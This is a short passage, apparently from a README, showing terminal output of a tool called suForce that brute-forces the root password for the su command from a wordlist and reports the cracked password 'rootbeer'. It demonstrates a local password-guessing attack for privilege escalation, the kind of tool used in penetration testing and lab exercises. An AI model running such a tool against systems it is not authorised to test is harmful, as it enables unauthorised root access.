 diego@noob:~$ ./suForce -u root -w techyou.txt
suForce
code: d4t4s3c     version: v1.0.0
🎯 Username | root
📖 Wordlist | techyou.txt
🔎 Status   | 3274/10000/32%/rootbeer
💥 Password | rootbeer